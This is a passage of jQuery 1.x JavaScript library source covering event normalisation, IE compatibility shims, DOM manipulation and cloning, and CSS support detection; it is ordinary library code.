			"pageX pageY screenX screenY toElement" ).split( " " ),
			filter: function( event, original ) {
				var body, eventDoc, doc,
					button = original.button,
					fromElement = original.fromElement;

				// Calculate pageX/Y if missing and clientX/Y available
				if ( event.pageX == null && original.clientX != null ) {
					eventDoc = event.target.ownerDocument || document;
					doc = eventDoc.documentElement;
					body = eventDoc.body;

					event.pageX = original.clientX +
						( doc && doc.scrollLeft || body && body.scrollLeft || 0 ) -
						( doc && doc.clientLeft || body && body.clientLeft || 0 );
					event.pageY = original.clientY +
						( doc && doc.scrollTop  || body && body.scrollTop  || 0 ) -
						( doc && doc.clientTop  || body && body.clientTop  || 0 );
				}

				// Add relatedTarget, if necessary
				if ( !event.relatedTarget && fromElement ) {
					event.relatedTarget = fromElement === event.target ?
						original.toElement :
						fromElement;
				}

				// Add which for click: 1 === left; 2 === middle; 3 === right
				// Note: button is not normalized, so don't use it
				if ( !event.which && button !== undefined ) {
					event.which = ( button & 1 ? 1 : ( button & 2 ? 3 : ( button & 4 ? 2 : 0 ) ) );
				}

				return event;
			}
		},

		special: {
			load: {

				// Prevent triggered image.load events from bubbling to window.load
				noBubble: true
			},
			focus: {

				// Fire native event if possible so blur/focus sequence is correct
				trigger: function() {
					if ( this !== safeActiveElement() && this.focus ) {
						try {
							this.focus();
							return false;
						} catch ( e ) {

							// Support: IE<9
							// If we error on focus to hidden element (#1486, #12518),
							// let .trigger() run the handlers
						}
					}
				},
				delegateType: "focusin"
			},
			blur: {
				trigger: function() {
					if ( this === safeActiveElement() && this.blur ) {
						this.blur();
						return false;
					}
				},
				delegateType: "focusout"
			},
			click: {

				// For checkbox, fire native event so checked state will be right
				trigger: function() {
					if ( jQuery.nodeName( this, "input" ) && this.type === "checkbox" && this.click ) {
						this.click();
						return false;
					}
				},

				// For cross-browser consistency, don't fire native .click() on links
				_default: function( event ) {
					return jQuery.nodeName( event.target, "a" );
				}
			},

			beforeunload: {
				postDispatch: function( event ) {

					// Support: Firefox 20+
					// Firefox doesn't alert if the returnValue field is not set.
					if ( event.result !== undefined && event.originalEvent ) {
						event.originalEvent.returnValue = event.result;
					}
				}
			}
		},

		// Piggyback on a donor event to simulate a different one
		simulate: function( type, elem, event ) {
			var e = jQuery.extend(
				new jQuery.Event(),
				event,
				{
					type: type,
					isSimulated: true

					// Previously, `originalEvent: {}` was set here, so stopPropagation call
					// would not be triggered on donor event, since in our own
					// jQuery.event.stopPropagation function we had a check for existence of
					// originalEvent.stopPropagation method, so, consequently it would be a noop.
					//
					// Guard for simulated events was moved to jQuery.event.stopPropagation function
					// since `originalEvent` should point to the original event for the
					// constancy with other events and for more focused logic
				}
			);

			jQuery.event.trigger( e, null, elem );

			if ( e.isDefaultPrevented() ) {
				event.preventDefault();
			}
		}
	};

	jQuery.removeEvent = document.removeEventListener ?
		function( elem, type, handle ) {

			// This "if" is needed for plain objects
			if ( elem.removeEventListener ) {
				elem.removeEventListener( type, handle );
			}
		} :
		function( elem, type, handle ) {
			var name = "on" + type;

			if ( elem.detachEvent ) {

				// #8545, #7054, preventing memory leaks for custom events in IE6-8
				// detachEvent needed property on element, by name of that event,
				// to properly expose it to GC
				if ( typeof elem[ name ] === "undefined" ) {
					elem[ name ] = null;
				}

				elem.detachEvent( name, handle );
			}
		};

	jQuery.Event = function( src, props ) {

		// Allow instantiation without the 'new' keyword
		if ( !( this instanceof jQuery.Event ) ) {
			return new jQuery.Event( src, props );
		}

		// Event object
		if ( src && src.type ) {
			this.originalEvent = src;
			this.type = src.type;

			// Events bubbling up the document may have been marked as prevented
			// by a handler lower down the tree; reflect the correct value.
			this.isDefaultPrevented = src.defaultPrevented ||
			src.defaultPrevented === undefined &&

			// Support: IE < 9, Android < 4.0
			src.returnValue === false ?
				returnTrue :
				returnFalse;

			// Event type
		} else {
			this.type = src;
		}

		// Put explicitly provided properties onto the event object
		if ( props ) {
			jQuery.extend( this, props );
		}

		// Create a timestamp if incoming event doesn't have one
		this.timeStamp = src && src.timeStamp || jQuery.now();

		// Mark it as fixed
		this[ jQuery.expando ] = true;
	};

// jQuery.Event is based on DOM3 Events as specified by the ECMAScript Language Binding
// http://www.w3.org/TR/2003/WD-DOM-Level-3-Events-20030331/ecma-script-binding.html
	jQuery.Event.prototype = {
		constructor: jQuery.Event,
		isDefaultPrevented: returnFalse,
		isPropagationStopped: returnFalse,
		isImmediatePropagationStopped: returnFalse,

		preventDefault: function() {
			var e = this.originalEvent;

			this.isDefaultPrevented = returnTrue;
			if ( !e ) {
				return;
			}

			// If preventDefault exists, run it on the original event
			if ( e.preventDefault ) {
				e.preventDefault();

				// Support: IE
				// Otherwise set the returnValue property of the original event to false
			} else {
				e.returnValue = false;
			}
		},
		stopPropagation: function() {
			var e = this.originalEvent;

			this.isPropagationStopped = returnTrue;

			if ( !e || this.isSimulated ) {
				return;
			}

			// If stopPropagation exists, run it on the original event
			if ( e.stopPropagation ) {
				e.stopPropagation();
			}

			// Support: IE
			// Set the cancelBubble property of the original event to true
			e.cancelBubble = true;
		},
		stopImmediatePropagation: function() {
			var e = this.originalEvent;

			this.isImmediatePropagationStopped = returnTrue;

			if ( e && e.stopImmediatePropagation ) {
				e.stopImmediatePropagation();
			}

			this.stopPropagation();
		}
	};

// Create mouseenter/leave events using mouseover/out and event-time checks
// so that event delegation works in jQuery.
// Do the same for pointerenter/pointerleave and pointerover/pointerout
//
// Support: Safari 7 only
// Safari sends mouseenter too often; see:
// https://code.google.com/p/chromium/issues/detail?id=470258
// for the description of the bug (it existed in older Chrome versions as well).
	jQuery.each( {
		mouseenter: "mouseover",
		mouseleave: "mouseout",
		pointerenter: "pointerover",
		pointerleave: "pointerout"
	}, function( orig, fix ) {
		jQuery.event.special[ orig ] = {
			delegateType: fix,
			bindType: fix,

			handle: function( event ) {
				var ret,
					target = this,
					related = event.relatedTarget,
					handleObj = event.handleObj;

				// For mouseenter/leave call the handler if related is outside the target.
				// NB: No relatedTarget if the mouse left/entered the browser window
				if ( !related || ( related !== target && !jQuery.contains( target, related ) ) ) {
					event.type = handleObj.origType;
					ret = handleObj.handler.apply( this, arguments );
					event.type = fix;
				}
				return ret;
			}
		};
	} );

// IE submit delegation
	if ( !support.submit ) {

		jQuery.event.special.submit = {
			setup: function() {

				// Only need this for delegated form submit events
				if ( jQuery.nodeName( this, "form" ) ) {
					return false;
				}

				// Lazy-add a submit handler when a descendant form may potentially be submitted
				jQuery.event.add( this, "click._submit keypress._submit", function( e ) {

					// Node name check avoids a VML-related crash in IE (#9807)
					var elem = e.target,
						form = jQuery.nodeName( elem, "input" ) || jQuery.nodeName( elem, "button" ) ?

							// Support: IE <=8
							// We use jQuery.prop instead of elem.form
							// to allow fixing the IE8 delegated submit issue (gh-2332)
							// by 3rd party polyfills/workarounds.
							jQuery.prop( elem, "form" ) :
							undefined;

					if ( form && !jQuery._data( form, "submit" ) ) {
						jQuery.event.add( form, "submit._submit", function( event ) {
							event._submitBubble = true;
						} );
						jQuery._data( form, "submit", true );
					}
				} );

				// return undefined since we don't need an event listener
			},

			postDispatch: function( event ) {

				// If form was submitted by the user, bubble the event up the tree
				if ( event._submitBubble ) {
					delete event._submitBubble;
					if ( this.parentNode && !event.isTrigger ) {
						jQuery.event.simulate( "submit", this.parentNode, event );
					}
				}
			},

			teardown: function() {

				// Only need this for delegated form submit events
				if ( jQuery.nodeName( this, "form" ) ) {
					return false;
				}

				// Remove delegated handlers; cleanData eventually reaps submit handlers attached above
				jQuery.event.remove( this, "._submit" );
			}
		};
	}

// IE change delegation and checkbox/radio fix
	if ( !support.change ) {

		jQuery.event.special.change = {

			setup: function() {

				if ( rformElems.test( this.nodeName ) ) {

					// IE doesn't fire change on a check/radio until blur; trigger it on click
					// after a propertychange. Eat the blur-change in special.change.handle.
					// This still fires onchange a second time for check/radio after blur.
					if ( this.type === "checkbox" || this.type === "radio" ) {
						jQuery.event.add( this, "propertychange._change", function( event ) {
							if ( event.originalEvent.propertyName === "checked" ) {
								this._justChanged = true;
							}
						} );
						jQuery.event.add( this, "click._change", function( event ) {
							if ( this._justChanged && !event.isTrigger ) {
								this._justChanged = false;
							}

							// Allow triggered, simulated change events (#11500)
							jQuery.event.simulate( "change", this, event );
						} );
					}
					return false;
				}

				// Delegated event; lazy-add a change handler on descendant inputs
				jQuery.event.add( this, "beforeactivate._change", function( e ) {
					var elem = e.target;

					if ( rformElems.test( elem.nodeName ) && !jQuery._data( elem, "change" ) ) {
						jQuery.event.add( elem, "change._change", function( event ) {
							if ( this.parentNode && !event.isSimulated && !event.isTrigger ) {
								jQuery.event.simulate( "change", this.parentNode, event );
							}
						} );
						jQuery._data( elem, "change", true );
					}
				} );
			},

			handle: function( event ) {
				var elem = event.target;

				// Swallow native change events from checkbox/radio, we already triggered them above
				if ( this !== elem || event.isSimulated || event.isTrigger ||
					( elem.type !== "radio" && elem.type !== "checkbox" ) ) {

					return event.handleObj.handler.apply( this, arguments );
				}
			},

			teardown: function() {
				jQuery.event.remove( this, "._change" );

				return !rformElems.test( this.nodeName );
			}
		};
	}

// Support: Firefox
// Firefox doesn't have focus(in | out) events
// Related ticket - https://bugzilla.mozilla.org/show_bug.cgi?id=687787
//
// Support: Chrome, Safari
// focus(in | out) events fire after focus & blur events,
// which is spec violation - http://www.w3.org/TR/DOM-Level-3-Events/#events-focusevent-event-order
// Related ticket - https://code.google.com/p/chromium/issues/detail?id=449857
	if ( !support.focusin ) {
		jQuery.each( { focus: "focusin", blur: "focusout" }, function( orig, fix ) {

			// Attach a single capturing handler on the document while someone wants focusin/focusout
			var handler = function( event ) {
				jQuery.event.simulate( fix, event.target, jQuery.event.fix( event ) );
			};

			jQuery.event.special[ fix ] = {
				setup: function() {
					var doc = this.ownerDocument || this,
						attaches = jQuery._data( doc, fix );

					if ( !attaches ) {
						doc.addEventListener( orig, handler, true );
					}
					jQuery._data( doc, fix, ( attaches || 0 ) + 1 );
				},
				teardown: function() {
					var doc = this.ownerDocument || this,
						attaches = jQuery._data( doc, fix ) - 1;

					if ( !attaches ) {
						doc.removeEventListener( orig, handler, true );
						jQuery._removeData( doc, fix );
					} else {
						jQuery._data( doc, fix, attaches );
					}
				}
			};
		} );
	}

	jQuery.fn.extend( {

		on: function( types, selector, data, fn ) {
			return on( this, types, selector, data, fn );
		},
		one: function( types, selector, data, fn ) {
			return on( this, types, selector, data, fn, 1 );
		},
		off: function( types, selector, fn ) {
			var handleObj, type;
			if ( types && types.preventDefault && types.handleObj ) {

				// ( event )  dispatched jQuery.Event
				handleObj = types.handleObj;
				jQuery( types.delegateTarget ).off(
					handleObj.namespace ?
					handleObj.origType + "." + handleObj.namespace :
						handleObj.origType,
					handleObj.selector,
					handleObj.handler
				);
				return this;
			}
			if ( typeof types === "object" ) {

				// ( types-object [, selector] )
				for ( type in types ) {
					this.off( type, selector, types[ type ] );
				}
				return this;
			}
			if ( selector === false || typeof selector === "function" ) {

				// ( types [, fn] )
				fn = selector;
				selector = undefined;
			}
			if ( fn === false ) {
				fn = returnFalse;
			}
			return this.each( function() {
				jQuery.event.remove( this, types, fn, selector );
			} );
		},

		trigger: function( type, data ) {
			return this.each( function() {
				jQuery.event.trigger( type, data, this );
			} );
		},
		triggerHandler: function( type, data ) {
			var elem = this[ 0 ];
			if ( elem ) {
				return jQuery.event.trigger( type, data, elem, true );
			}
		}
	} );


	var rinlinejQuery = / jQuery\d+="(?:null|\d+)"/g,
		rnoshimcache = new RegExp( "<(?:" + nodeNames + ")[\\s/>]", "i" ),
		rxhtmlTag = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,

		// Support: IE 10-11, Edge 10240+
		// In IE/Edge using regex groups here causes severe slowdowns.
		// See https://connect.microsoft.com/IE/feedback/details/1736512/
		rnoInnerhtml = /<script|<style|<link/i,

		// checked="checked" or checked
		rchecked = /checked\s*(?:[^=]|=\s*.checked.)/i,
		rscriptTypeMasked = /^true\/(.*)/,
		rcleanScript = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,
		safeFragment = createSafeFragment( document ),
		fragmentDiv = safeFragment.appendChild( document.createElement( "div" ) );

// Support: IE<8
// Manipulating tables requires a tbody
	function manipulationTarget( elem, content ) {
		return jQuery.nodeName( elem, "table" ) &&
		jQuery.nodeName( content.nodeType !== 11 ? content : content.firstChild, "tr" ) ?

		elem.getElementsByTagName( "tbody" )[ 0 ] ||
		elem.appendChild( elem.ownerDocument.createElement( "tbody" ) ) :
			elem;
	}

// Replace/restore the type attribute of script elements for safe DOM manipulation
	function disableScript( elem ) {
		elem.type = ( jQuery.find.attr( elem, "type" ) !== null ) + "/" + elem.type;
		return elem;
	}
	function restoreScript( elem ) {
		var match = rscriptTypeMasked.exec( elem.type );
		if ( match ) {
			elem.type = match[ 1 ];
		} else {
			elem.removeAttribute( "type" );
		}
		return elem;
	}

	function cloneCopyEvent( src, dest ) {
		if ( dest.nodeType !== 1 || !jQuery.hasData( src ) ) {
			return;
		}

		var type, i, l,
			oldData = jQuery._data( src ),
			curData = jQuery._data( dest, oldData ),
			events = oldData.events;

		if ( events ) {
			delete curData.handle;
			curData.events = {};

			for ( type in events ) {
				for ( i = 0, l = events[ type ].length; i < l; i++ ) {
					jQuery.event.add( dest, type, events[ type ][ i ] );
				}
			}
		}

		// make the cloned public data object a copy from the original
		if ( curData.data ) {
			curData.data = jQuery.extend( {}, curData.data );
		}
	}

	function fixCloneNodeIssues( src, dest ) {
		var nodeName, e, data;

		// We do not need to do anything for non-Elements
		if ( dest.nodeType !== 1 ) {
			return;
		}

		nodeName = dest.nodeName.toLowerCase();

		// IE6-8 copies events bound via attachEvent when using cloneNode.
		if ( !support.noCloneEvent && dest[ jQuery.expando ] ) {
			data = jQuery._data( dest );

			for ( e in data.events ) {
				jQuery.removeEvent( dest, e, data.handle );
			}

			// Event data gets referenced instead of copied if the expando gets copied too
			dest.removeAttribute( jQuery.expando );
		}

		// IE blanks contents when cloning scripts, and tries to evaluate newly-set text
		if ( nodeName === "script" && dest.text !== src.text ) {
			disableScript( dest ).text = src.text;
			restoreScript( dest );

			// IE6-10 improperly clones children of object elements using classid.
			// IE10 throws NoModificationAllowedError if parent is null, #12132.
		} else if ( nodeName === "object" ) {
			if ( dest.parentNode ) {
				dest.outerHTML = src.outerHTML;
			}

			// This path appears unavoidable for IE9. When cloning an object
			// element in IE9, the outerHTML strategy above is not sufficient.
			// If the src has innerHTML and the destination does not,
			// copy the src.innerHTML into the dest.innerHTML. #10324
			if ( support.html5Clone && ( src.innerHTML && !jQuery.trim( dest.innerHTML ) ) ) {
				dest.innerHTML = src.innerHTML;
			}

		} else if ( nodeName === "input" && rcheckableType.test( src.type ) ) {

			// IE6-8 fails to persist the checked state of a cloned checkbox
			// or radio button. Worse, IE6-7 fail to give the cloned element
			// a checked appearance if the defaultChecked value isn't also set

			dest.defaultChecked = dest.checked = src.checked;

			// IE6-7 get confused and end up setting the value of a cloned
			// checkbox/radio button to an empty string instead of "on"
			if ( dest.value !== src.value ) {
				dest.value = src.value;
			}

			// IE6-8 fails to return the selected option to the default selected
			// state when cloning options
		} else if ( nodeName === "option" ) {
			dest.defaultSelected = dest.selected = src.defaultSelected;

			// IE6-8 fails to set the defaultValue to the correct value when
			// cloning other types of input fields
		} else if ( nodeName === "input" || nodeName === "textarea" ) {
			dest.defaultValue = src.defaultValue;
		}
	}

	function domManip( collection, args, callback, ignored ) {

		// Flatten any nested arrays
		args = concat.apply( [], args );

		var first, node, hasScripts,
			scripts, doc, fragment,
			i = 0,
			l = collection.length,
			iNoClone = l - 1,
			value = args[ 0 ],
			isFunction = jQuery.isFunction( value );

		// We can't cloneNode fragments that contain checked, in WebKit
		if ( isFunction ||
			( l > 1 && typeof value === "string" &&
			!support.checkClone && rchecked.test( value ) ) ) {
			return collection.each( function( index ) {
				var self = collection.eq( index );
				if ( isFunction ) {
					args[ 0 ] = value.call( this, index, self.html() );
				}
				domManip( self, args, callback, ignored );
			} );
		}

		if ( l ) {
			fragment = buildFragment( args, collection[ 0 ].ownerDocument, false, collection, ignored );
			first = fragment.firstChild;

			if ( fragment.childNodes.length === 1 ) {
				fragment = first;
			}

			// Require either new content or an interest in ignored elements to invoke the callback
			if ( first || ignored ) {
				scripts = jQuery.map( getAll( fragment, "script" ), disableScript );
				hasScripts = scripts.length;

				// Use the original fragment for the last item
				// instead of the first because it can end up
				// being emptied incorrectly in certain situations (#8070).
				for ( ; i < l; i++ ) {
					node = fragment;

					if ( i !== iNoClone ) {
						node = jQuery.clone( node, true, true );

						// Keep references to cloned scripts for later restoration
						if ( hasScripts ) {

							// Support: Android<4.1, PhantomJS<2
							// push.apply(_, arraylike) throws on ancient WebKit
							jQuery.merge( scripts, getAll( node, "script" ) );
						}
					}

					callback.call( collection[ i ], node, i );
				}

				if ( hasScripts ) {
					doc = scripts[ scripts.length - 1 ].ownerDocument;

					// Reenable scripts
					jQuery.map( scripts, restoreScript );

					// Evaluate executable scripts on first document insertion
					for ( i = 0; i < hasScripts; i++ ) {
						node = scripts[ i ];
						if ( rscriptType.test( node.type || "" ) &&
							!jQuery._data( node, "globalEval" ) &&
							jQuery.contains( doc, node ) ) {

							if ( node.src ) {

								// Optional AJAX dependency, but won't run scripts if not present
								if ( jQuery._evalUrl ) {
									jQuery._evalUrl( node.src );
								}
							} else {
								jQuery.globalEval(
									( node.text || node.textContent || node.innerHTML || "" )
										.replace( rcleanScript, "" )
								);
							}
						}
					}
				}

				// Fix #11809: Avoid leaking memory
				fragment = first = null;
			}
		}

		return collection;
	}

	function remove( elem, selector, keepData ) {
		var node,
			elems = selector ? jQuery.filter( selector, elem ) : elem,
			i = 0;

		for ( ; ( node = elems[ i ] ) != null; i++ ) {

			if ( !keepData && node.nodeType === 1 ) {
				jQuery.cleanData( getAll( node ) );
			}

			if ( node.parentNode ) {
				if ( keepData && jQuery.contains( node.ownerDocument, node ) ) {
					setGlobalEval( getAll( node, "script" ) );
				}
				node.parentNode.removeChild( node );
			}
		}

		return elem;
	}

	jQuery.extend( {
		htmlPrefilter: function( html ) {
			return html.replace( rxhtmlTag, "<$1></$2>" );
		},

		clone: function( elem, dataAndEvents, deepDataAndEvents ) {
			var destElements, node, clone, i, srcElements,
				inPage = jQuery.contains( elem.ownerDocument, elem );

			if ( support.html5Clone || jQuery.isXMLDoc( elem ) ||
				!rnoshimcache.test( "<" + elem.nodeName + ">" ) ) {

				clone = elem.cloneNode( true );

				// IE<=8 does not properly clone detached, unknown element nodes
			} else {
				fragmentDiv.innerHTML = elem.outerHTML;
				fragmentDiv.removeChild( clone = fragmentDiv.firstChild );
			}

			if ( ( !support.noCloneEvent || !support.noCloneChecked ) &&
				( elem.nodeType === 1 || elem.nodeType === 11 ) && !jQuery.isXMLDoc( elem ) ) {

				// We eschew Sizzle here for performance reasons: http://jsperf.com/getall-vs-sizzle/2
				destElements = getAll( clone );
				srcElements = getAll( elem );

				// Fix all IE cloning issues
				for ( i = 0; ( node = srcElements[ i ] ) != null; ++i ) {

					// Ensure that the destination node is not null; Fixes #9587
					if ( destElements[ i ] ) {
						fixCloneNodeIssues( node, destElements[ i ] );
					}
				}
			}

			// Copy the events from the original to the clone
			if ( dataAndEvents ) {
				if ( deepDataAndEvents ) {
					srcElements = srcElements || getAll( elem );
					destElements = destElements || getAll( clone );

					for ( i = 0; ( node = srcElements[ i ] ) != null; i++ ) {
						cloneCopyEvent( node, destElements[ i ] );
					}
				} else {
					cloneCopyEvent( elem, clone );
				}
			}

			// Preserve script evaluation history
			destElements = getAll( clone, "script" );
			if ( destElements.length > 0 ) {
				setGlobalEval( destElements, !inPage && getAll( elem, "script" ) );
			}

			destElements = srcElements = node = null;

			// Return the cloned set
			return clone;
		},

		cleanData: function( elems, /* internal */ forceAcceptData ) {
			var elem, type, id, data,
				i = 0,
				internalKey = jQuery.expando,
				cache = jQuery.cache,
				attributes = support.attributes,
				special = jQuery.event.special;

			for ( ; ( elem = elems[ i ] ) != null; i++ ) {
				if ( forceAcceptData || acceptData( elem ) ) {

					id = elem[ internalKey ];
					data = id && cache[ id ];

					if ( data ) {
						if ( data.events ) {
							for ( type in data.events ) {
								if ( special[ type ] ) {
									jQuery.event.remove( elem, type );

									// This is a shortcut to avoid jQuery.event.remove's overhead
								} else {
									jQuery.removeEvent( elem, type, data.handle );
								}
							}
						}

						// Remove cache only if it was not already removed by jQuery.event.remove
						if ( cache[ id ] ) {

							delete cache[ id ];

							// Support: IE<9
							// IE does not allow us to delete expando properties from nodes
							// IE creates expando attributes along with the property
							// IE does not have a removeAttribute function on Document nodes
							if ( !attributes && typeof elem.removeAttribute !== "undefined" ) {
								elem.removeAttribute( internalKey );

								// Webkit & Blink performance suffers when deleting properties
								// from DOM nodes, so set to undefined instead
								// https://code.google.com/p/chromium/issues/detail?id=378607
							} else {
								elem[ internalKey ] = undefined;
							}

							deletedIds.push( id );
						}
					}
				}
			}
		}
	} );

	jQuery.fn.extend( {

		// Keep domManip exposed until 3.0 (gh-2225)
		domManip: domManip,

		detach: function( selector ) {
			return remove( this, selector, true );
		},

		remove: function( selector ) {
			return remove( this, selector );
		},

		text: function( value ) {
			return access( this, function( value ) {
				return value === undefined ?
					jQuery.text( this ) :
					this.empty().append(
						( this[ 0 ] && this[ 0 ].ownerDocument || document ).createTextNode( value )
					);
			}, null, value, arguments.length );
		},

		append: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9 ) {
					var target = manipulationTarget( this, elem );
					target.appendChild( elem );
				}
			} );
		},

		prepend: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9 ) {
					var target = manipulationTarget( this, elem );
					target.insertBefore( elem, target.firstChild );
				}
			} );
		},

		before: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.parentNode ) {
					this.parentNode.insertBefore( elem, this );
				}
			} );
		},

		after: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.parentNode ) {
					this.parentNode.insertBefore( elem, this.nextSibling );
				}
			} );
		},

		empty: function() {
			var elem,
				i = 0;

			for ( ; ( elem = this[ i ] ) != null; i++ ) {

				// Remove element nodes and prevent memory leaks
				if ( elem.nodeType === 1 ) {
					jQuery.cleanData( getAll( elem, false ) );
				}

				// Remove any remaining nodes
				while ( elem.firstChild ) {
					elem.removeChild( elem.firstChild );
				}

				// If this is a select, ensure that it displays empty (#12336)
				// Support: IE<9
				if ( elem.options && jQuery.nodeName( elem, "select" ) ) {
					elem.options.length = 0;
				}
			}

			return this;
		},

		clone: function( dataAndEvents, deepDataAndEvents ) {
			dataAndEvents = dataAndEvents == null ? false : dataAndEvents;
			deepDataAndEvents = deepDataAndEvents == null ? dataAndEvents : deepDataAndEvents;

			return this.map( function() {
				return jQuery.clone( this, dataAndEvents, deepDataAndEvents );
			} );
		},

		html: function( value ) {
			return access( this, function( value ) {
				var elem = this[ 0 ] || {},
					i = 0,
					l = this.length;

				if ( value === undefined ) {
					return elem.nodeType === 1 ?
						elem.innerHTML.replace( rinlinejQuery, "" ) :
						undefined;
				}

				// See if we can take a shortcut and just use innerHTML
				if ( typeof value === "string" && !rnoInnerhtml.test( value ) &&
					( support.htmlSerialize || !rnoshimcache.test( value )  ) &&
					( support.leadingWhitespace || !rleadingWhitespace.test( value ) ) &&
					!wrapMap[ ( rtagName.exec( value ) || [ "", "" ] )[ 1 ].toLowerCase() ] ) {

					value = jQuery.htmlPrefilter( value );

					try {
						for ( ; i < l; i++ ) {

							// Remove element nodes and prevent memory leaks
							elem = this[ i ] || {};
							if ( elem.nodeType === 1 ) {
								jQuery.cleanData( getAll( elem, false ) );
								elem.innerHTML = value;
							}
						}

						elem = 0;

						// If using innerHTML throws an exception, use the fallback method
					} catch ( e ) {}
				}

				if ( elem ) {
					this.empty().append( value );
				}
			}, null, value, arguments.length );
		},

		replaceWith: function() {
			var ignored = [];

			// Make the changes, replacing each non-ignored context element with the new content
			return domManip( this, arguments, function( elem ) {
				var parent = this.parentNode;

				if ( jQuery.inArray( this, ignored ) < 0 ) {
					jQuery.cleanData( getAll( this ) );
					if ( parent ) {
						parent.replaceChild( elem, this );
					}
				}

				// Force callback invocation
			}, ignored );
		}
	} );

	jQuery.each( {
		appendTo: "append",
		prependTo: "prepend",
		insertBefore: "before",
		insertAfter: "after",
		replaceAll: "replaceWith"
	}, function( name, original ) {
		jQuery.fn[ name ] = function( selector ) {
			var elems,
				i = 0,
				ret = [],
				insert = jQuery( selector ),
				last = insert.length - 1;

			for ( ; i <= last; i++ ) {
				elems = i === last ? this : this.clone( true );
				jQuery( insert[ i ] )[ original ]( elems );

				// Modern browsers can apply jQuery collections as arrays, but oldIE needs a .get()
				push.apply( ret, elems.get() );
			}

			return this.pushStack( ret );
		};
	} );


	var iframe,
		elemdisplay = {

			// Support: Firefox
			// We have to pre-define these values for FF (#10227)
			HTML: "block",
			BODY: "block"
		};

	/**
	 * Retrieve the actual display of a element
	 * @param {String} name nodeName of the element
	 * @param {Object} doc Document object
	 */

// Called only from within defaultDisplay
	function actualDisplay( name, doc ) {
		var elem = jQuery( doc.createElement( name ) ).appendTo( doc.body ),

			display = jQuery.css( elem[ 0 ], "display" );

		// We don't have any data stored on the element,
		// so use "detach" method as fast way to get rid of the element
		elem.detach();

		return display;
	}

	/**
	 * Try to determine the default display value of an element
	 * @param {String} nodeName
	 */
	function defaultDisplay( nodeName ) {
		var doc = document,
			display = elemdisplay[ nodeName ];

		if ( !display ) {
			display = actualDisplay( nodeName, doc );

			// If the simple way fails, read from inside an iframe
			if ( display === "none" || !display ) {

				// Use the already-created iframe if possible
				iframe = ( iframe || jQuery( "<iframe frameborder='0' width='0' height='0'/>" ) )
					.appendTo( doc.documentElement );

				// Always write a new HTML skeleton so Webkit and Firefox don't choke on reuse
				doc = ( iframe[ 0 ].contentWindow || iframe[ 0 ].contentDocument ).document;

				// Support: IE
				doc.write();
				doc.close();

				display = actualDisplay( nodeName, doc );
				iframe.detach();
			}

			// Store the correct default display
			elemdisplay[ nodeName ] = display;
		}

		return display;
	}
	var rmargin = ( /^margin/ );

	var rnumnonpx = new RegExp( "^(" + pnum + ")(?!px)[a-z%]+$", "i" );

	var swap = function( elem, options, callback, args ) {
		var ret, name,
			old = {};

		// Remember the old values, and insert the new ones
		for ( name in options ) {
			old[ name ] = elem.style[ name ];
			elem.style[ name ] = options[ name ];
		}

		ret = callback.apply( elem, args || [] );

		// Revert the old values
		for ( name in options ) {
			elem.style[ name ] = old[ name ];
		}

		return ret;
	};


	var documentElement = document.documentElement;



	( function() {
		var pixelPositionVal, pixelMarginRightVal, boxSizingReliableVal,
			reliableHiddenOffsetsVal, reliableMarginRightVal, reliableMarginLeftVal,
			container = document.createElement( "div" ),
			div = document.createElement( "div" );

		// Finish early in limited (non-browser) environments
		if ( !div.style ) {
			return;
		}

		div.style.cssText = "float:left;opacity:.5";

		// Support: IE<9
		// Make sure that element opacity exists (as opposed to filter)
		support.opacity = div.style.opacity === "0.5";

		// Verify style float existence
		// (IE uses styleFloat instead of cssFloat)
		support.cssFloat = !!div.style.cssFloat;

		div.style.backgroundClip = "content-box";
		div.cloneNode( true ).style.backgroundClip = "";
		support.clearCloneStyle = div.style.backgroundClip === "content-box";

		container = document.createElement( "div" );
		container.style.cssText = "border:0;width:8px;height:0;top:0;left:-9999px;" +
			"padding:0;margin-top:1px;position:absolute";
		div.innerHTML = "";
		container.appendChild( div );

		// Support: Firefox<29, Android 2.3
		// Vendor-prefix box-sizing
		support.boxSizing = div.style.boxSizing === "" || div.style.MozBoxSizing === "" ||
			div.style.WebkitBoxSizing === "";

		jQuery.extend( support, {
			reliableHiddenOffsets: function() {
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return reliableHiddenOffsetsVal;
			},

			boxSizingReliable: function() {

				// We're checking for pixelPositionVal here instead of boxSizingReliableVal
				// since that compresses better and they're computed together anyway.
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return boxSizingReliableVal;
			},

			pixelMarginRight: function() {

				// Support: Android 4.0-4.3
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return pixelMarginRightVal;
			},

			pixelPosition: function() {
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return pixelPositionVal;
			},

			reliableMarginRight: function() {

				// Support: Android 2.3
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return reliableMarginRightVal;
			},

			reliableMarginLeft: function() {

				// Support: IE <=8 only, Android 4.0 - 4.3 only, Firefox <=3 - 37
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return reliableMarginLeftVal;
			}
		} );

		function computeStyleTests() {
			var contents, divStyle,
				documentElement = document.documentElement;

			// Setup
			documentElement.appendChild( container );

			div.style.cssText =

				// Support: Android 2.3
				// Vendor-prefix box-sizing
				"-webkit-box-sizing:border-box;box-sizing:border-box;" +
				"position:relative;display:block;" +
				"margin:auto;border:1px;padding:1px;" +
				"top:1%;width:50%";

			// Support: IE<9
			// Assume reasonable values in the absence of getComputedStyle
			pixelPositionVal = boxSizingReliableVal = reliableMarginLeftVal = false;
			pixelMarginRightVal = reliableMarginRightVal = true;

			// Check for getComputedStyle so that this code is not run in IE<9.
			if ( window.getComputedStyle ) {
				divStyle = window.getComputedStyle( div );
				pixelPositionVal = ( divStyle || {} ).top !== "1%";
				reliableMarginLeftVal = ( divStyle || {} ).marginLeft === "2px";
				boxSizingReliableVal = ( divStyle || { width: "4px" } ).width === "4px";

				// Support: Android 4.0 - 4.3 only
				// Some styles come back with percentage values, even though they shouldn't
				div.style.marginRight = "50%";
